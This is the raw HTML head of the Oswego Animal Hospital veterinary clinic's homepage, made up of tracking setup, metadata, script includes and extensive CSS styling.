

--- FILE ---
content_type: text/html
request_url: https://www.oswegoanimalhospital.com/
body_size: 57877
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '905',
                  'status': 'Easy Editor Enabled',
                  'yextId': '1239',
                  'version': '4.0',
                  'locationName': 'Oswego Animal Hospital',
                  'locationType': 'general practice',
                  'locationCountry': 'us',
                  'locationAssociation': 'Oswego Animal Hospital',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'outdoorv3',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Animal Hospital in Oswego, IL\.',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Animal Hospital in Oswego, IL\.',
                  'PagePath':      '/',
                  'Referrer':      '',
                  'division':      '434950',
                  'mainCTA' :      'Other',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-WSPXPBM" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-WSPXPBM');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#fe3725"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#fe3725"/><meta content="Oswego Animal Hospital"/><meta charSet="utf-8"/><meta name="description" content="Animal Care Center of Oswego has proudly been the premier family veterinarian for the pets and pet owners of the Oswego, Illinois community."/><meta property="og:description" content="Animal Care Center of Oswego has proudly been the premier family veterinarian for the pets and pet owners of the Oswego, Illinois community."/><meta property="og:image" content="https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg"/><title>Animal Hospital in Oswego, IL. | Oswego Animal Hospital</title><meta property="og:title" content="Animal Hospital in Oswego, IL. | Oswego Animal Hospital"/><meta property="og:site_name" content="Oswego Animal Hospital"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.oswegoanimalhospital.com/"/><meta property="og:locale" content="en_US"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/2f097GqA2m9hy2FDCtivNk/c6e7abb398dbce16b0ade3062af29d41/1234_KremerVeterinaryServices_Favicon.png"/><link rel="canonical" href="https://www.oswegoanimalhospital.com/"/><style data-styles="dynamic-styles">.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-para-subheading{min-height:190px!important;}#financial-options .nva-3-tile__card-text > :last-child{min-height:160px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:140px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type{min-height:419px!important;}}#financial-options .three-tile{padding:var(--g-spacing-4)!important;background:hsl(var(--g-color-white))!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;border-color:#eee!important;border-style:solid!important;border-width:1px!important;border-radius:21px!important;}#financial-options .nva-3-tile__card-heading{padding:10px 0 0!important;min-height:125px!important;text-align:center!important;font-weight:bold!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;margin-bottom:30px!important;padding-bottom:30px!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}#financial-options .nva-3-tile__card-text ul li::before{top:1px!important;left:-30px!important;width:24px!important;height:24px!important;content:''!important;position:absolute!important;background-size:contain!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-repeat:no-repeat!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{width:100%!important;margin:1em auto!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;margin:0!important;padding:0 50px!important;background:#afe3df!important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;font-weight:bold!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;}.p-veterinary-financial-support .nva-table-editor__table{border:none!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row{background:none!important;}.p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before{width:100%!important;height:100%!important;content:''!important;display:block!important;z-index:0!important;position:absolute!important;background:linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/1ThG6IWjaJSHv217UlazQG/9ae718ac7d9e02a7d037c38789bd1825/Oswego_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202109281842183352KQPF.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/1ThG6IWjaJSHv217UlazQG/9ae718ac7d9e02a7d037c38789bd1825/Oswego_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202109281842183352KQPF.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75"/><meta name="next-head-count" content="29"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-931cdeee1dd4e4ba.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer=""></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer=""></script><script src="/_next/static/chunks/8122-6b0cca8be0888855.js" defer=""></script><script src="/_next/static/chunks/8963-d6042b6b93bc20f7.js" defer=""></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer=""></script><script src="/_next/static/chunks/4529-da1fd0f8853ad20c.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-b036aef765f106ff.js" defer=""></script><script src="/_next/static/BEnBi4O_fCeCCdRmkUVG1/_buildManifest.js" defer=""></script><script src="/_next/static/BEnBi4O_fCeCCdRmkUVG1/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:LatoBold;font-display:swap;src:url(/_next/static/chunks/fonts/Lato-Bold-latin-715cc83767e6bd43255ca6d44df22ac7.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:LatoRegular;font-display:swap;src:url(/_next/static/chunks/fonts/Lato-Regular-latin-e775ceff7a09df48e9e92ffc545a70cc.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:ArvoBold;font-display:swap;src:url(/_next/static/chunks/fonts/Arvo-Bold-latin-b33ef8ff19efec4ac1d9273620f61300.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:ArvoBold,serif;--g-font-family-default:LatoRegular,sans-serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,LatoRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#ffffff);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#333333);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#333333);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#e91501));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-rich-text--color-anchor,#e91501);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
